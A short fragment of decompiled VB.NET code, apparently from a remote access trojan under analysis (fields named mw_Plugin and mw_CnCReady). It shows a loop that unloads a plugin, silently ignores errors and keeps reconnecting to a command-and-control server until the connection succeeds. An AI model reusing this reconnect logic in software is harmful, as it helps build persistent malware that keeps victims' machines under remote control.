 do
{
try
{
if (OK.mw_Plugin != null)
{
NewLateBinding.LateCall(RuntimeHelpers.GetObjectValue(OK.mw_Plugin), null, "clear", new object[0], null, null, null, true);
OK.mw_Plugin = null;
}
}
catch (Exception ex2)
{
}
OK.mw_CnCReady = false;
}
while (!OK.connect());
OK.mw_CnCReady = true;